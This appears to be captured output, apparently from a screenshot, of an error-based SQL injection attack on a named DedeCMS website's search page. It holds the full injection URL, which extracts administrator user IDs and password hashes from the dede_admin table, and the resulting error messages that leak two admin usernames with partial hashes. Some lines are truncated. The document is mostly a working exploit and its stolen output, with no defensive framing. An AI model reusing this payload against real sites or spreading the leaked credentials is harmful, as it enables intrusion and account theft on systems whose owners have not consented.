 www.esairport.cn/plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(
(substring((select+group_CONCAT(0x5e,0x24,userid,0x7c,pwd,0x24,0x5e)+from+`%23@__admin`+limit+0,5),1,62)))a+from
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the rig
count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: Select channeltype From `dede_arctype` where id=111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(
group_CONCAT(0x5e,0x24,userid,0x7c,pwd,0x24,0x5e) from `dede_admin` limit 0,5),1,62)))a from information_schema.tables
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(
(substring((select+group_CONCAT(0x5e,0x24,userid,0x7c,pwd,0x24,0x5e)+from+`%23@__admin`+limit+0,5),1,62)))a+from
Error infos: Duplicate entry '1^$esjc|5be9498de4ab27f788da$^,^$esjcgs|b59d20923f324dcc6398$^,' for key 'group_key'
Error sql: Select * From `dede_archives` arc where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(
group_CONCAT(0x5e,0x24,userid,0x7c,pwd,0x24,0x5e) from `dede_admin` limit 0,5),1,62)))a from information_schema.tables
CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com